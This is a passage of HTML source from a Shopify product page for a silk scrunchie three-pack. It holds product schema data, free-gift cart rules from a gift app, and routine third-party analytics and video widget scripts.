      "name": "Mulberry Silk Ocean Breeze Scrunchie 3 Pack - PRO Hair Tie",
      "description": "Indulge in the luxurious feel of the Roserel Mulberry Silk 30 Momme Scrunchie. Crafted from the finest mulberry silk, this scrunchie is designed to pamper your hair while providing a secure and gentle hold. The 30 momme silk fabric ensures durability and a lustrous sheen, making it an essential accessory for both style",
      "datePublished": "2024-06-28T14:05:40-05:00",
      "breadcrumb": {
        "@id": "https:\/\/www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://www.hairties.com/#/schema/ImageObject/34948247322819"
      },
      "image": [{
        "@id": "https://www.hairties.com/#/schema/ImageObject/34948247322819"
      }],
      "isPartOf": {
        "@id": "https://www.hairties.com/#/schema/website/1"
      },
      "url": "https:\/\/www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack"
    },
    {
      "@type": "ImageObject",
      "@id": "https://www.hairties.com/#/schema/ImageObject/34948247322819",
      "width": 1563,
      "height": 1563,
      "url": "https:\/\/www.hairties.com\/cdn\/shop\/files\/OceanBreezePack.png?v=1719582848",
      "contentUrl": "https:\/\/www.hairties.com\/cdn\/shop\/files\/OceanBreezePack.png?v=1719582848"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack\/#\/schema\/Product",
      "brand": [{
        "@id": "https://www.hairties.com/#/schema/organization/1"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack"
      },
      "name": "Mulberry Silk Ocean Breeze Scrunchie 3 Pack",
      "description": "Indulge in the luxurious feel of the Roserel Mulberry Silk 30 Momme Scrunchie. Crafted from the finest mulberry silk, this scrunchie is designed to pamper your hair while providing a secure and gentle hold. The 30 momme silk fabric ensures durability and a lustrous sheen, making it an essential accessory for both style",
      "image": [{
        "@id": "https://www.hairties.com/#/schema/ImageObject/34948247322819"
      }],
      "aggregateRating": {
      	"@type": "AggregateRating",
      	"ratingValue": 5.0,
      	"reviewCount": 90
      },
      "variesBy": ["http:\/\/schema.org\/material"],
      "productGroupID": "7981538214083",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://www.hairties.com/#/schema/Product/43745623408835",
          "name": "Mulberry Silk Ocean Breeze Scrunchie 3 Pack",
          "sku": "D00002115PHT",
          "image": [{
            "@id": "https://www.hairties.com/#/schema/ImageObject/34948247322819"
          }],
          "material": "Mulberry Silk 30-Momme 7A 100% Pure",
          "offers": {
            "@type": "Offer",
            "@id": "https://www.hairties.com/#/schema/Offer/43745623408835",
            "availability": "https://schema.org/InStock",
            "category": "Apparel & Accessories > Clothing Accessories > Hair Accessories > Hair Pins, Claws & Clips",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 29.46,
              "priceCurrency": "USD"
            },
            "seller": {
              "@id": "https://www.hairties.com/#/schema/organization/1"
            },
            "url": "https:\/\/www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack",
            "checkoutPageURLTemplate": "https:\/\/www.hairties.com\/cart\/add?id=43745623408835\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "PRO Hair Tie",
          "item": "https:\/\/www.hairties.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Mulberry Silk Ocean Breeze Scrunchie 3 Pack",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=pro-hair-tie.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkxMzU3MjE=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-04-10T15:45:30.285Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.hairties.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6616b8a5259d929fdde105b8":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":1,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"You have been awarded a limited time promotion","subHeaderText":"Free Scrunchies \u0026 Free 2 Pack Rainbow Hairties (20$+ Value)","showImage":true,"imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/files\/Quality_16_side_2.png?v=1712315908"},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"[FREE $10 Value] Limited Time Gift 2 Free Rainbow Pro Hair Ties - Rainbow","variantId":"43154433736899","variantGid":"gid:\/\/shopify\/ProductVariant\/43154433736899","productGid":"gid:\/\/shopify\/Product\/7008149831875","quantity":1,"handle":"limited-time-holiday-gift-bag-10-value-free","price":"0.00","alerts":[]},{"name":"[FREE $15 Value] Limited Time Gift - Black PRO Scrunchie - Black","variantId":"43154422792387","variantGid":"gid:\/\/shopify\/ProductVariant\/43154422792387","productGid":"gid:\/\/shopify\/Product\/6145350074563","quantity":1,"handle":"limited-time-gift-2-bonus-pro-hair-ties-6-value-free-2","price":"0.00","alerts":[]}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"6616b8a5259d929fdde105b8","name":"B1G1","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-04-10T16:04:53.337Z","updatedAt":"2025-02-12T11:00:06.778Z","__v":0},"easygift-rule-667d9596ec800b0f4389e025":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Glowera™ Red Light Scalp Massager - Buy 1 Get 1 Oil + 2 Hair Ties + 1 Scrunchie (5 items) \/ Red","variantId":43701740437699,"variantGid":"gid:\/\/shopify\/ProductVariant\/43701740437699","productGid":"gid:\/\/shopify\/Product\/7966195089603","handle":"glowera-3-in-1-red-light-scalp-massager","sellingPlans":[],"alerts":[],"_id":"667d9596ec800b0f4389e026"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":1,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"FREE Pure Essence Rosemary Oil - 60ml: Nature's Aromatic Elixir - Default Title","variantId":"43741816225987","variantGid":"gid:\/\/shopify\/ProductVariant\/43741816225987","productGid":"gid:\/\/shopify\/Product\/7981145555139","quantity":1,"handle":"free-pure-essence-rosemary-oil-60ml-natures-aromatic-elixir","price":"0.00"}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"667d9596ec800b0f4389e025","name":"Free Oil","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-06-27T16:38:46.235Z","updatedAt":"2025-02-12T10:58:30.144Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MTM1NzIx');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-04-10T15:45:30.285Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"www.hairties.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":7981538214083,"title":"Mulberry Silk Ocean Breeze Scrunchie 3 Pack","handle":"roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack","description":"\u003cp\u003eIndulge in the luxurious feel of the Roserel Mulberry Silk 30 Momme Scrunchie. Crafted from the finest mulberry silk, this scrunchie is designed to pamper your hair while providing a secure and gentle hold. The 30 momme silk fabric ensures durability and a lustrous sheen, making it an essential accessory for both style and hair health.\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-06-28T14:05:40-05:00","created_at":"2024-06-28T08:53:50-05:00","vendor":"PRO Hair Tie","type":"","tags":["30 momme silk","anti-frizz scrunchie","comfortable hair tie","durable scrunchie","eco-friendly hair tie","elegant scrunchie","gentle hair care","hair accessory fashion","hair care accessory","hair wellness","high-quality scrunchie","luxury accessory","luxury hair tie","mulberry silk","non-damaging","premium scrunchie","Roserel brand","shiny hair tie","silk fabric","silk hair tie","silk scrunchie","smooth hair tie","soft scrunchie"],"price":2946,"price_min":2946,"price_max":2946,"available":true,"price_varies":false,"compare_at_price":6000,"compare_at_price_min":6000,"compare_at_price_max":6000,"compare_at_price_varies":false,"variants":[{"id":43745623408835,"title":"Mulberry Silk 30-Momme 7A 100% Pure","option1":"Mulberry Silk 30-Momme 7A 100% Pure","option2":null,"option3":null,"sku":"D00002115PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mulberry Silk Ocean Breeze Scrunchie 3 Pack - Mulberry Silk 30-Momme 7A 100% Pure","public_title":"Mulberry Silk 30-Momme 7A 100% Pure","options":["Mulberry Silk 30-Momme 7A 100% Pure"],"price":2946,"weight":5,"compare_at_price":6000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.hairties.com\/cdn\/shop\/files\/OceanBreezePack.png?v=1719582848","\/\/www.hairties.com\/cdn\/shop\/files\/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765","\/\/www.hairties.com\/cdn\/shop\/files\/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873","\/\/www.hairties.com\/cdn\/shop\/files\/z6.png?v=1719570020","\/\/www.hairties.com\/cdn\/shop\/files\/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765","\/\/www.hairties.com\/cdn\/shop\/files\/z11.png?v=1719570025","\/\/www.hairties.com\/cdn\/shop\/files\/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765"],"featured_image":"\/\/www.hairties.com\/cdn\/shop\/files\/OceanBreezePack.png?v=1719582848","options":["Fabric"],"media":[{"alt":null,"id":34948247322819,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1563,"width":1563,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/OceanBreezePack.png?v=1719582848"},"aspect_ratio":1.0,"height":1563,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/OceanBreezePack.png?v=1719582848","width":1563},{"alt":null,"id":35060159774915,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765","width":1024},{"alt":null,"id":35114826236099,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1890,"width":1890,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873"},"aspect_ratio":1.0,"height":1890,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873","width":1890},{"alt":null,"id":34947087990979,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1485,"width":1485,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/z6.png?v=1719570020"},"aspect_ratio":1.0,"height":1485,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/z6.png?v=1719570020","width":1485},{"alt":null,"id":35060159840451,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765","width":1024},{"alt":null,"id":34947088285891,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1485,"width":1485,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/z11.png?v=1719570025"},"aspect_ratio":1.0,"height":1485,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/z11.png?v=1719570025","width":1485},{"alt":null,"id":35060159807683,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eIndulge in the luxurious feel of the Roserel Mulberry Silk 30 Momme Scrunchie. Crafted from the finest mulberry silk, this scrunchie is designed to pamper your hair while providing a secure and gentle hold. The 30 momme silk fabric ensures durability and a lustrous sheen, making it an essential accessory for both style and hair health.\u003c\/p\u003e\n\u003c!----\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "29.46";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43745623408835"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7981538214083",
              "tags": ["30 momme silk","anti-frizz scrunchie","comfortable hair tie","durable scrunchie","eco-friendly hair tie","elegant scrunchie","gentle hair care","hair accessory fashion","hair care accessory","hair wellness","high-quality scrunchie","luxury accessory","luxury hair tie","mulberry silk","non-damaging","premium scrunchie","Roserel brand","shiny hair tie","silk fabric","silk hair tie","silk scrunchie","smooth hair tie","soft scrunchie"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151113859117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288356958403"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/330128851139"
                      }
                    }
                  
                ]
              }
            },
            "id": "43745623408835",
            "timestamp": 1769135721
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.hairties.com",
    shopId: "1535115309",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KkHWqL/klaviyo.js?company_id=KkHWqL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 90

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Mulberry Silk Ocean Breeze Scrunchie 3 Pack",
          ProductID: 7981538214083,
          Categories: ["all","ALL","Mulberry"],
          ImageURL: "https://www.hairties.com/cdn/shop/files/OceanBreezePack_grande.png?v=1719582848",
          URL: "https://www.hairties.com/products/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack",
          Brand: "PRO Hair Tie",
          Price: "$29.46",
          Value: "29.46",
          CompareAtPrice: "$60.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7981538214083
  data-template-name="product.007"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7981538214083
  data-collection-id=""
  data-template-name="product.007"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
